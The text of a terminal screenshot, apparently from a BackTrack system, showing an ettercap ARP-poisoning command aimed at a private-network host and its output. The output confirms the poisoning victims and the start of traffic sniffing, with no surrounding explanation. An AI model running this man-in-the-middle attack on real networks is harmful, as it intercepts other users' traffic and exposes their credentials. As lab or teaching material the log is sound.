 Shell - Konsole <2>
bt ~ # ettercap -T -M arp:oneway /192.168.1.100/
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on eth0... (Ethernet)
eth0 -> 00:0C:29:27:FA:47 192.168.1.113 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
1 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.100 00:0C:29:3E:62:12
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...